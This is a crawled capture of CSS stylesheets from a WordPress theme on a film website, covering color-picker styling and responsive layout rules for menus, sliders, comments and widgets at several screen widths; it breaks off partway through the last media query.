.demo .text-label {color:#433E43;margin:0px 0px 0px 0px;font-size:10px;font-weight:700;float:left;text-transform:uppercase;font-family:'Roboto Slab', Sans-Serif;}
.demo .divider {display:block;width:120px;height:0px;border-top:1px solid #D3D3D3;border-bottom:1px solid #FFF;margin:6px 0px 6px 0px;background:none;}
.demo .wp-color-picker {display:none !important;}
.demo .wp-color-result {padding-left:22px;margin-right:0px;}
.demo .wp-picker-container {font-family:'Oswald', sans-serif !important;}
.demo .wp-picker-container .button {padding:0px 6px;color:#333 !important;line-height:11px !important;height:24px;text-shadow:0px 1px 1px rgba(255, 255, 255, 1) !important;font-size:11px;margin-left:0px;letter-spacing:0px;font-weight:normal;border:1px solid #BBB;background:#f3f3f3;background-image:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#f4f4f4));background-image:-webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image:-moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:-o-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);text-shadow:0 1px 0 #fff;}
.demo .wp-picker-container .button:hover {border-color:#aaa;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 1px rgba(0,0,0,0.1);color:#222 !important;}
.demo .wp-picker-container .button:active {border-color:#888;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 2px rgba(0,0,0,0.2);} 
.demo .ui-slider-vertical {width:auto;height:inherit}
.demo .flatten-buttons {margin:5px 0px 10px 0px;}
.demo .flatten-buttons button {margin:3px 0px 3px 0px;float:none;}
.demo .unflatten-menu, .hide-demo, .demo .unflatten-topten, .demo .remove-overlay {display:none;}
.demo select {font-size:11px;width:130px;}
.demo a.more-options {color:#FFF;display:block;margin-bottom:10px;font-family:'Oswald', sans-serif !important;text-transform:uppercase;font-size:10px;font-weight:400;}
.demo .selectBox-dropdown, .selectBox-options li a {margin-left:0px;font-family:'Oswald', sans-serif !important;}

/*ie compatibility*/
.iris-picker {
 display: block; position: relative;
}
.iris-error {
 background-color: rgb(255, 175, 175);
}
.iris-border {
 border-radius: 3px; border: 1px solid rgb(170, 170, 170); width: 200px; background-color: rgb(255, 255, 255);
}
.iris-picker-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-picker-inner {
 left: 10px; top: 10px; right: 10px; bottom: 10px;
}
.iris-picker .iris-square-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-picker .iris-square {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-slider {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square-inner {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-palette {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square {
 width: 76%; margin-right: 10%; position: relative;
}
.iris-picker .iris-square-inner {
 margin: 0px; width: auto;
}
.iris-ie-9 .iris-square {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-slider {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square-inner {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-palette {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-slider {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-palette {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-lt9 .iris-square {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-slider {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square-inner {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-palette {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square .ui-slider-handle {
 outline: rgb(170, 170, 170) solid 1px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30); background-color: rgb(255, 255, 255);
}
.iris-ie-lt9 .iris-square .iris-square-handle {
 border: 3px solid rgb(255, 255, 255); filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
}
.iris-picker .iris-strip {
 margin-right: 0px; position: relative;
}
.iris-picker .iris-strip .ui-slider-handle {
 border-width: 4px 3px; border-style: solid; border-color: rgb(170, 170, 170); border-radius: 4px; left: -3px; width: auto; height: 6px; right: -3px; position: absolute; z-index: 5; cursor: ns-resize; opacity: 0.9; box-shadow: 0px 1px 2px rgba(0,0,0,0.2);
}
.iris-strip .ui-slider-handle::before {
 border-radius: 3px; border: 2px solid rgb(255, 255, 255); left: -2px; top: -3px; right: -2px; bottom: -3px; position: absolute; content: " ";
}
.iris-picker .iris-slider-offset {
 left: 0px; top: 11px; right: 0px; bottom: -3px; position: absolute;
}
.iris-picker .iris-square-handle {
 border-radius: 50%; border: 5px solid rgba(128, 128, 128, 0.5); left: -10px; top: -10px; width: 12px; height: 12px; position: absolute; z-index: 10; cursor: move; opacity: 1; box-shadow: none;
}
.iris-picker .ui-state-focus .iris-square-handle {
 opacity: 0.8;
}
.iris-picker .iris-square-handle:hover {
 border-color: rgb(153, 153, 153);
}
.iris-picker .iris-square-value:focus .iris-square-handle {
 opacity: 0.8; box-shadow: 0px 0px 2px rgba(0,0,0,0.75);
}
.iris-picker .iris-square-handle:hover::after {
 border-color: rgb(255, 255, 255);
}
.iris-picker .iris-square-handle::after {
 border-radius: 50%; border: 3px solid rgba(255, 255, 255, 0.8); left: -4px; top: -4px; right: -4px; bottom: -4px; position: absolute; content: " ";
}
.iris-picker .iris-square-value {
 width: 8px; height: 8px; position: absolute;
}
.iris-ie-lt9 .iris-square-value {
 width: 1px; height: 1px;
}
.iris-mozilla .iris-square-value {
 width: 1px; height: 1px;
}
.iris-palette-container {
 margin: 0px; padding: 0px; left: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-palette-container {
 left: 10px; bottom: 10px;
}
.iris-picker .iris-palette {
 margin: 0px; cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css
body_size: 4748
content:
/*************************************************
responsive declarations
*************************************************/

/* Large desktop */
@media (min-width: 1200px) { 

}

/* Small desktop and down */
@media (max-width: 1199px) { 
#top-menu ul li ul li a {padding:4px 15px;}
#top-menu ul li.over ul li a {width:120px;}
#top-menu ul li ul li ul {left:150px;}
#top-menu-selector {padding:20px 7px 18px 7px;}
#new-articles .selector a, #new-articles .selector {width:44px;}
#section-menu ul li ul.loading-placeholder {height:200px;width:200px;}
#section-menu a {font-size:15px;padding:20px 10px 18px 10px;}
#section-menu a.arrow-right {padding-right:16px;}
#section-menu .icon-down-bold {right:3px;}
#section-menu .minisite-icon {margin-right:3px;}
#section-menu ul li ul, #highlight-menu ul li ul, #sub-menu ul li ul {padding:4px 0px;}
#section-menu ul li ul li a {padding:4px 10px;}
#section-menu li.post-list a {padding-top:8px;width:180px;font-size:12px;}
#section-menu li.post-list a.view-all {width:228px;padding-top:8px;}
#section-menu li.post-list a.no-thumbnail {width:230px;padding-top:8px;}
#section-menu li.post-list img {top:8px;}
#section-menu ul li ul li.post-list {padding-bottom:9px;}
#section-menu .standard-menu ul li ul {width:130px;}
#section-menu .standard-menu ul li ul li ul {left:130px;}
#random-article {padding-left:5px;}
#sub-menu ul li ul {width:130px;}
#sub-menu ul li ul li ul {left:130px;}
#sub-menu a {font-size:11px;padding:12px 7px;}
#sub-menu ul li ul li a {padding:4px 7px;}
#new-articles .container a {font-size:.9em;padding: 17px 15px 17px 45px;}
#new-articles .container .no-icon a {padding-left:15px;}
#new-articles .container .minisite-icon {position:absolute;top:20px;left:15px;}
#sticky-controls a {padding:20px 5px 18px 5px;width:22px;}
a#back-to-top {right:-35px;}
#menu-search-button span {padding:20px 12px 20px 12px;}
#menu-search {width:160px;left:-120px;}
#menu-search input#s {width:104px;}
.box-info .box-inner {padding:18px;}
.box-panel.short {height:217px;}
.box-panel.tall {height:434px;}
.box-panel.tall h2 {font-size:25px;}
.box-panel.short h2 {font-size:19px;}
.box-info .excerpt {padding-top:12px;font-size:12px;line-height:17px;}
.box-info .minisite-icon {padding-bottom:10px;}
.box-info .rating.small .number, .box-info .rating.small .letter, .box-info .rating.small .percentage {font-size:32px;}
.box-info .rating.small .user_rating .number, .box-info .rating.small .user_rating .letter, .box-info .rating.small .user_rating .percentage {font-size:18px;}
.box-info .rating.small .user_rating .icon-users {left:0px;top:2px;font-size:12px;}
.box-info .rating.small .user_rating {padding-left:18px;}
.box-info .rating {bottom:15px;right:15px;}
.box-info .article-meta {padding-left:5px;padding-top:28px;}
.box-info .award-wrapper {bottom:11px;left:15px;}
.revolution-slider.small {width:544px;height:282px;} /*672 * .81 = 544, 348 * .81 = 282*/ 
.sidecar-wrapper.small {width:378px;} /*940 - 544 - 12 - 6 = 384*/
.revolution-slider.medium {width:680px;height:352px;} /*840 * .81 = 680, 435 * .81 = 352*/
.sidecar-wrapper.medium {width:242px;} /*940 - 680 - 12 - 6 = 248*/
.revolution-slider.large {width:928px;height:480px;} /*940 - 12 = 928, 600 * .8 = 480*/
.revolution-slider .title {padding:15px;font-size:22px;}
.revolution-slider .caption-bar {line-height:20px !important;font-size:14px !important;}
.revolution-slider .rating {padding-right:5px;}
.revolution-slider .article-meta {padding:8px 8px;}
.revolution-slider .metric {padding-right:4px;}
.revolution-slider .award-wrapper {padding:10px 5px;}
.revolution-slider.small .title {font-size:18px;padding:10px;}
.revolution-slider.small .award-wrapper {display:none;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:352px;}
.sidecar-panel {height:87px;}
.sidecar-info {font-size:13px;line-height:1.1em;}
.sidecar-info .sidecar-inner {padding:10px;}
.sidecar-info .minisite-icon {padding-bottom:7px;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:282px;}
.small .sidecar-panel {height:134px;}
.small .sidecar-info {font-size:18px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:15px;}
.the-bar .panel a.title {height:26px;width:150px;font-size:10px;padding:12px 0px 0px 31px;line-height:13px;}
.bar-number {width:26px;}
.sortbar {padding:10px 5px 8px 10px;}
#content.main-content .content-inner {padding-top:38px;}
#content.main-content.sidebar-left .loop {margin-right:0px;}
#content.main-content.full .loop {margin-right:1px;}
.sortbar .sortbar-title {font-size:13px;}
.sortbar span:first-child, .sort-buttons a, .sort-buttons span.page-numbers {font-size:14px;}
.sort-buttons a:before {margin-left:0px !important;margin-right:0px !important;}
.sortbar .sortbar-arrow {font-size:12px;}
.articles .panel-inner {padding:0px 15px 0px 15px;}
.articles h2 {padding:20px 0px 10px 0px;}
.articles h2 a {font-size:24px;}
.articles .authorship {font-size:10px;}
.articles .awards-wrapper, .articles .badges-wrapper {padding-bottom:0px;}
.articles .excerpt {padding:15px 0px 5px 0px;font-size:12px;line-height:1.5em;}
.articles .metric, #articles a.like-button {padding-right:8px;}
.pagination {padding:0px 7px;}
.pagination a {width:22px;padding:9px 2px 9px 2px;font-size:16px;}
.articles .loop {padding-bottom:17px;}
#exclusive ul li a {font-size:22px}
.widgets .header {padding:10px 5px 8px 10px;}
.widgets .header h3 {font-size:13px;}
.widgets .header-icon {font-size:14px;}
.widgets .header .widget-more {height:25px;padding:7px 20px 6px 4px;font-size:10px;line-height:12px;}
.post-list .list-item a.title {font-size:13px;line-height:16px;}
.post-list .list-item.large a.title {font-size:16px;line-height:18px;}
.post-list .list-item {padding:12px 15px;min-height:35px;}
.post-list .list-item.large {min-height:85px;padding:15px 15px 10px 15px;}
.post-list.overlays {margin:15px 15px;}
.post-list.overlays .box-panel {height:152px;width:282px;}
.post-list.overlays .box-inner {padding:7px 13px 13px 12px;font-size:17px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:10px;right:10px;}
.widgets .pagination-wrapper {display:none;}
.widgets .pagination-wrapper.mobile {display:block;}
.widgets .sections-wrapper .sort-buttons a {padding:11px 8px 11px 8px;}
.trending-wrapper .loop {margin:15px 5px 15px 15px;}
.trending-bar .title {padding-top:10px;padding-bottom:10px;padding-left:10px;}
.trending-bar.large .title {font-size:15px;line-height:17px;}
.trending-bar.medium .title {font-size:14px;line-height:16px;}
.trending-bar.small .title {font-size:13px;line-height:15px;}
.trending-bar.tiny .title {font-size:12px;line-height:14px;}
.connect-email input.email-textbox {width:100px;}
.connect-counts .social-counts {padding:0px 5px 0px 10px;}
.connect-counts .social-counts .panel {text-align:left;padding-left:8px;padding-right:0px;}
.connect-counts .social-counts a {padding-left:0px;}
.connect-social {padding:0px 10px 0px 10px;}
.connect-social .social-badges a {font-size:16px;padding:15px 0px;}
#content.main-content.full.list .article-image-wrapper {width:40%}
.single-page .main-content h1 {font-size:30px;}
.ratings .total .rating-value {font-size:50px;}
.demo-wrapper {position:absolute !important;}
#comments ul ul .comment-fields-container, #comments ul ul .comment-ratings-container {width:100%;float:none;}
#comments ul ul .comment-ratings-inner {margin-right:0px;margin-bottom:20px;}
#comments .comment-avatar-wrapper {width:13%;}
#comments .comment-content {width:87%;}
#comments ul .comment {padding:35px 15px 35px 15px;}
#comments ul ul {margin-left:5%;}
#comments ul ul .comment-avatar-wrapper {width:15%;}
#comments ul ul .comment-content {width:85%;}
#comments ul ul ul {margin-left:30px;}
#comments ul ul ul ul ul .comment-avatar-wrapper {width:18%;}
#comments ul ul ul ul ul .comment-content {width:82%;}
#comments ul ul ul ul ul ul ul ul ul ul {margin-left:23%;}
#comments ul ul ul ul ul ul ul ul ul ul .comment-avatar-wrapper {display:none;}
#comments ul ul ul ul ul ul ul ul ul ul .comment-content {width:100%;}
#comments ul ul ul ul ul ul ul ul ul ul ul {margin-left:30px;}
#comments ul ul ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper {width:220px;}
.directory-panel h2 {padding:10px 0px 10px 15px;}
.separated .directory-panel .listing a {font-size:12px;padding:10px 100px 10px 60px;line-height:15px;}
.separated .directory-panel .listing a img {left:13px;}
.separated .directory-panel .listing .rating {top:18px;right:15px;}
.separated .directory-panel .listing.compact a {font-size:11px;padding:5px 10px 5px 15px;line-height:14px;}


}

/* small desktop only */
@media (min-width: 980px) and (max-width: 1199px) { 
.procon-wrapper {font-size:11px;line-height:1.5em;}
.procon p {margin:10px 0px;}

}

/* Landscape tablet and down */
@media (max-width: 979px) { 
#recommended .filterbar .ribbon-wrapper {display:none;}
#recommended .filterbar {overflow:hidden;}
#recommended .filterbar .sort-buttons {width:10000px;}
#section-menu-full {display:none;}
#section-menu-compact {display:block;}
#new-articles .post-container a {font-size:.8em;padding: 14px 12px 14px 36px;}
#new-articles .post-container .no-icon a {padding-left:12px;}
#new-articles .post-container .minisite-icon {position:absolute;top:17px;left:12px;}
#logo-inner {padding-bottom:30px;}
#top-bar {border-right:1px solid #D9D9D9;}
#top-menu ul li.over ul li a {width:120px;}
#top-menu ul li ul li ul {left:150px;}
#section-menu ul li ul.loading-placeholder {height:130px;width:130px;}
#section-menu li.post-list img {display:none;}
#section-menu-selector {cursor:pointer;}
#section-menu a#section-menu-selector {padding: 20px 18px 18px 10px;}
#section-menu-selector .icon-grid:before {font-size:20px;margin-right:0px;padding-right:0px;}
#section-menu .icon-down-bold {display:none;}
#section-menu .icon-down-bold.selector {display:block;}
#section-menu .icon-right {display:inline-block;position:absolute;right:4px;top:6px;font-size:12px;}
#section-menu .minisite-icon {margin-right:7px;margin-top:0px;}
#section-menu a {padding:12px 18px 12px 5px;font-size:18px;text-transform:uppercase;}
#section-menu ul li ul li a {padding:6px 10px 6px 8px;font-size:14px;text-transform:uppercase;}
#section-menu ul li ul {width:130px;}
#section-menu ul li ul li ul {left:130px;}
#section-menu ul li ul li ul li a {font-size:12px;padding:6px 10px;text-transform:none;}
#section-menu ul li ul li ul {display:none;top:0px;}
#section-menu ul li ul li ul.solo {top:0px;}
#section-menu ul li ul li:hover ul, 
#section-menu ul li ul li.over ul {display:block;}
#section-menu ul li ul li.post-list {display:none;}
#section-menu ul li ul.solo li.post-list {display:block;}
#section-menu li.post-list a.view-all {width:110px;padding-left:10px;padding-right:10px;}
#section-menu li.post-list a, #section-menu li.post-list a.no-thumbnail {padding:10px 10px 8px 10px;width:110px;}
#section-menu .standard-menu ul {width:220px;}
#section-menu .standard-menu ul li ul {left:20px;width:180px;top:25px;}
#section-menu .standard-menu ul li ul li a,
#section-menu .standard-menu ul li:hover ul li a, 
#section-menu .standard-menu ul li.over ul li a {padding-left:10px;}
#section-menu .standard-menu ul li ul li ul {left:15px;top:25px;}
#sub-menu a {font-size:10px;padding:12px 5px;}
.box-info .box-inner {padding:14px;}
.box-panel.short {height:167px;}
.box-panel.tall {height:334px;}
.box-panel.tall h2 {font-size:26px;}
.box-panel.short h2 {font-size:18px;}
.box-info .excerpt {display:none;}
.box-info .minisite-icon {padding-bottom:7px;}
.box-info .article-meta {padding-top:7px;}
.box-info .rating.small .number, .box-info .rating.small .letter, .box-info .rating.small .percentage {font-size:27px;}
.box-info .rating.small .user_rating .number, .box-info .rating.small .user_rating .letter, .box-info .rating.small .user_rating .percentage {font-size:14px;}
.box-info .rating.small .user_rating .icon-users {top:2px;font-size:10px;}
.box-info .rating.small .user_rating {padding-left:15px;}
.box-info .rating {bottom:11px;right:11px;}
.box-info .award-wrapper {display:none;}
.revolution-slider.small {width:423px;height:219px;} /*672 * .63 = 423, 348 * .63 = 219*/ 
.sidecar-wrapper.small {width:283px;} /*724 - 423 - 12 - 6 = 289*/
.revolution-slider.medium {width:529px;height:274px;} /*840 * .63 = 529, 435 * .63 = 274*/
.sidecar-wrapper.medium {width:177px;} /*724 - 529 - 12 - 6 = 248*/
.revolution-slider.large {width:712px;height:378px;} /*724 - 12 = 712, 600 * .63 = 378*/
.revolution-slider .award-wrapper {display:none;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:274px;}
.sidecar-panel {height:64px;}
.sidecar-info {font-size:11px;line-height:1.0em;}
.sidecar-info .sidecar-inner {padding:10px 8px;}
.sidecar-info .minisite-icon {display:none;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:219px;}
.small .sidecar-panel {height:100px;}
.small .sidecar-info {font-size:15px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:10px;}
.the-bar .panel a.title {width:130px;}
#articles .panel {padding:44px 0px 0px 0px;}
.sortbar {padding:8px 2px 6px 7px;}
#content.main-content .content-inner {padding-top:34px;}
.sortbar .sortbar-title {font-size:12px;}
.sort-buttons a, .sort-buttons span.page-numbers {font-size:12px;}
.sortbar span:first-child, .sortbar .sortbar-arrow {display:none;}
.single-page .main-content .sortbar {padding-left:15px;}
.single-page .main-content .sortbar .minisite-wrapper {margin-right:5px;}
.single-page .main-content .sortbar .award-grid {margin:0px 7px;}
.single-page .main-content .sortbar a.like-button {margin-right:4px;}
.single-page .main-content .sortbar .metric {padding-right:2px;}
.articles h2 a {font-size:20px;}
#articles .awards-wrapper, #articles .badges-wrapper {display:none;}
#articles .article-meta {padding:6px 13px;}
.pagination {padding:0px 6px;}
.pagination a.previous {padding-right:5px;}
.pagination a.next {padding-left:5px;}
#exclusive ul li a {font-size:18px;}
#content-wrapper .widgets {margin-right:0px;}
.widgets .header {padding:8px 2px 6px 7px;}
.widgets .header h3 {font-size:12px;}
.widgets .header-icon {display:none;}
.widgets .header .widget-more {display:none;}
.post-list .list-item.large {min-height:35px;padding:12px 15px;}
.post-list .list-item.large .article-excerpt {padding-left:0px;}
.post-list .list-item.large .article-image {display:none;}
.post-list.overlays {margin:15px 15px;}
.post-list.overlays .minisite-icon {display:none;}
.post-list.overlays .box-panel {height:114px;width:210px;}
.post-list.overlays .box-inner {padding:7px 10px 10px 10px;font-size:15px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:7px;right:7px;}
.box-info .rating .number, .box-info .rating .letter, .box-info .rating .percentage {font-size:32px;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter, .box-info .rating .user_rating .percentage {font-size:18px;}
.box-info .rating .user_rating .icon-users {font-size:10px;}
.box-info .rating .user_rating .icon-users {top:5px;left:1px;}
.box-info .rating .user_rating {padding-left:16px;}
.widgets .sections-wrapper .sort-buttons a {padding:9px 8px 9px 8px;}
.trending-wrapper .loop {margin:10px 5px 15px 10px;}
.connect-counts .social-counts {padding:0px 5px 0px 5px;}
.connect-counts .social-counts .panel {text-align:left;padding-left:0px;padding-right:0px;}
.connect-counts .social-counts .panel span {font-size:16px;margin-right:0px;}
.connect-counts .social-counts a {padding-left:0px;padding-right:4px;font-size:16px;}
.connect-social {padding:0px 6px 0px 6px;}
.connect-social .social-badges a {font-size:14px;padding:15px 0px;}
.connect-email input.email-textbox {padding-right:6px;padding-left:12px;width:100px;}
.connect-email .icon-email {display:none;}
#content.main-content.full.list .article-image-wrapper {width:50%}
.single-page .main-content h1 {font-size:26px;}
.ratings {margin:0px 0px;}
.ratings .ratings-panel-wrapper {width:100%;margin:10px 0px;}
.ratings .ratings-panel {margin-right:0px;}
.ratings .ratings-panel-wrapper.right .ratings-panel {margin-left:0px;}
.postinfo-box .post-tags {margin-bottom:10px;}
#respond .comment-fields-container, #respond .comment-ratings-container {width:100%;float:none;}
#respond .comment-ratings-inner {margin-right:0px;margin-bottom:20px;}
#comments ul .comment-avatar-wrapper {width:15%;}
#comments ul .comment-content {width:85%;}
#comments ul ul {margin-left:30px;}
#comments ul ul .comment-avatar-wrapper {width:19%;}
#comments ul ul .comment-content {width:81%;}
#comments ul ul ul {margin-left:23%;}
#comments ul ul ul .comment-avatar-wrapper {display:none;}
#comments ul ul ul .comment-content {width:100%;}
#comments ul ul ul ul {margin-left:20px;}
#comments ul ul ul ul ul .comment-rating .rating-wrapper {width:220px;}
#comments ul ul ul ul ul ul ul .comment-rating .rating-wrapper {width:200px;}
#comments ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper {width:120px;}
#comments ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper .rating {display:block;width:100%;float:none;}
#comments ul ul ul ul ul ul ul ul ul .comment-rating .rating-wrapper .value {display:block;width:100%;float:none;margin-bottom:10px;}
#postnav-wrapper {height:52px;}
#postnav .article-title {display:none;}
#postnav .previous-wrapper {width:35%;}
#postnav .random-wrapper {width:30%;}
#postnav .next-wrapper {width:35%;}
#postnav br {display:none;}
#postnav .random-inner .nav-item span {margin-left:6px;}
.procon-box {padding:20px 20px 30px 20px;}
.procon-box .procon.con {margin-left:0px;margin-top:20px;}
.details-box {padding:10px 20px 20px 20px;}
.ratings {padding:20px 20px;}
.bottomline {padding:10px 20px 30px 20px;}
.separated .directory-panel-wrapper {width:100%;float:none;}
.directory-list.separated .directory-panel {margin-right:-1px;}
/*buddypress*/
.buddypress-page #item-header-avatar {position:relative;float:none;}
.buddypress-page #buddypress div#item-header div#item-header-content {padding-left:0px;min-height:1px;float:left;position:relative;}
.buddypress-page #buddypress div#item-header div#item-actions {position:relative;top:0px;right:0px;}
.buddypress-page #buddypress form#whats-new-form p.activity-greeting {line-height:1.4em;}
.buddypress-page #buddypress .standard-form #basic-details-section, .buddypress-page #buddypress .standard-form .buddypress-page #blog-details-section, .buddypress-page #buddypress .standard-form #profile-details-section {width:100%;float:none;margin-top:35px;}

}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) { 

}
 
/* WordPress menu break point */
@media (max-width: 782px) {
#sticky-bar {position:absolute;}	
}
/* Portrait tablet and down */
@media (max-width: 767px) { 
.demo-wrapper {display:none;}
.pagination-wrapper {display:none;}
.pagination-wrapper.mobile {display:block;}
#sub-menu-full {display:none;}
#sub-menu-compact {display:block;}
#sub-menu .bar-label {display:none;}
#sub-menu-compact > ul {margin-left:40px;}
#ad-header {float:none;padding-left:15px;}
/*#logo-bar .logo {display:none;}*/
#sticky-bar {margin-left:-20px;}
#sticky-bar .logo {display:none;}
#sticky-logo-mobile {display:block;}
#random-article {padding-right:0px;}
#menu-search {left:-128px;}
#menu-search-button span {padding-left:5px;}
.sticky-form {width:280px;top:40px;}
.sticky-form input {width:135px !important;}
#sub-menu-selector {cursor:pointer;}
#sub-menu-selector span {font-size:13px;}
#sub-menu ul li ul li ul {left:15px;top:15px;}
#new-articles .post-container .column {width:100%;float:none;}
#new-articles .post-container a {padding:5px 6px 5px 30px;font-size:11px;line-height:14px;}
#new-articles .post-container .no-icon a {padding-left:10px;}
#new-articles .post-container .minisite-icon {top:3px;left:8px;}
a#back-to-top {right:115px;}
#boxes {margin:0px;}
.box-column {width:100%;float:none;}
.box-info {position:relative;}
.box-info .box-inner {padding:16px;}
.box-panel.short {min-height:1px;height:auto;}
.box-panel.tall {min-height:1px;height:auto;}
.box-panel.tall h2 {font-size:27px;}
.box-panel.short h2 {font-size:15px;}
.post-list .box-image {display:none;}
.box-info .minisite-icon, .box-info .article-meta, .box-info .rating {display:none;}
#boxes .box-info .article-info, .box-info .article-info {position:relative;top:0px;left:0px;bottom:auto;right:0px;}
.revolution-wrapper, .revolution-slider.small, .revolution-slider.medium, .revolution-slider.large {width:100%;height:auto;}
.sidecar-wrapper.small, .sidecar-wrapper.medium, .sidecar-wrapper.large {width:100%;margin-left:0px;margin-top:20px;border-top:1px solid #292929;}
.sidecar-image {display:none;}
.revolution-slider .title {padding:10px;font-size:18px;}
.revolution-slider .article-meta {display:none;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip, .small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:200px;}
.sidecar-panel, .small .sidecar-panel {height:68px;}
.sidecar-info, .small .sidecar-info {font-size:13px;}
.sidecar-info .sidecar-inner, .small .sidecar-info .sidecar-inner {padding:15px;}
.bar-slider .slide {margin-left:0px;padding-top:60px;border-left:1px solid #D9D9D9;}
.the-bar {height:120px;}
.the-bar .simply-scroll-clip {height:120px;}
.bar-slider .loading div {right:0px;margin-top:60px;margin-left:10px;}	
.bar-label {border-bottom:1px solid #D9D9D9;}
#articles .sortbar-wrapper {width:100%;}
#articles .loading div {margin-top:70px;}
#articles .panel-wrapper {width:100%;}
#articles .authorship {float:none;padding:0px 0px 8px 0px;}
#articles .authorship .author, #articles .authorship .date {display:block;text-align:left;}
#articles .pagination-wrapper {width:100%;border-left:none;}
#exclusive ul li a {font-size:15px;padding-top:6px;padding-right:10px;line-height:17px;}
.exclusive-more {display:none;}
#mixed .mixed-column {width:100%;float:none;}
#mixed .widgets {border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;}
.post-list.overlays .box-panel {min-height:1px;height:auto;width:100%;}
.post-list.overlays .box-inner {padding:12px 12px 12px 12px;}
#connect .bar-wrapper {height:130px;}
.connect-counts {position:absolute;top:50px;left:0px;border-left:1px solid #D9D9D9;}
.connect-social {top:90px;left:0px;padding-left:5px;height:40px;}
.connect-email {border-bottom:1px solid #D9D9D9;}
.connect-email input.email-textbox {padding-right:37px;padding-right:18px;width:120px;}
.connect-email .icon-email {right:6px;font-size:18px;display:inline-block;}
.connect-counts .social-counts a {padding-bottom:0px;padding-right:5px;}
.connect-social .social-badges a {font-size:16px;padding:10px 2px 10px 2px;}
.connect-counts .social-counts .panel {padding-left:5px;}
#content-wrapper .widgets-wrapper {width:100%;}
#content-wrapper .widgets {border-right:0px;}
#content.main-content {width:100%;}
#content.main-content.full .panel-wrapper, #content.main-content .panel-wrapper {width:100%;}
#content.main-content.list .article-image-wrapper, #content.main-content.full.list .article-image-wrapper {float:none;width:100%;}
#content.articles.list .article-image {margin-right:0px;}
#content.main-content .content-inner {border-right:0px;}
#content .intro-content {border-right:0px;}
#comments ul ul {margin-left:6% !important;}
#comments ul .comment-avatar-wrapper {display:none !important;}
#comments ul .comment-content {width:100% !important;}
#postnav .inner-content {padding:15px 10px 19px 10px;}
#postnav .previous-inner .nav-item span {margin-right:3px;}
#postnav .next-inner .nav-item span {margin-left:3px;}
#postnav .random-inner .nav-item span {margin-left:3px;}
.procon-box .col-wrapper {width:100%;float:none;}
.directory-panel .listing a {font-size:12px;padding:10px 100px 10px 60px;line-height:15px;}
.directory-panel .listing a img {left:13px;}
.directory-panel .listing .rating {top:18px;right:15px;}
.directory-panel .listing.compact a {font-size:11px;padding:5px 10px 5px 15px;line-height:14px;}
#footer {padding:0px 15px 45px 15px;}
#subfooter {padding:10px 0px;color:#AAA;font-size:10px;}
li.product, .woocommerce-page ul.products li.product {float:none !important;width:100% !important;margin-right:0px !important;}
.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary {float:none !important;width:100% !important;}
}
 
/* Landscape phones and down */
@media (max-width: 480px) { 
.after-top-menu {margin-top:80px;}
#sticky-bar {height:80px;}
#sticky-logo-mobile {top:80px;}
a#back-to-top {right:80px;}
#top-menu {height:40px;}
#top-menu-selector {padding-top:10px;padding-bottom:8px;border-bottom:1px solid #DFDFDF;}
#top-menu ul li ul li a {padding:3px 8px;}
#top-menu ul li ul li a, #top-menu ul li:hover ul li a, #top-menu ul li.over ul li a {width:120px;}
#top-menu ul li ul li ul {left:30px;}
#new-articles {border-bottom:1px solid #DFDFDF;}
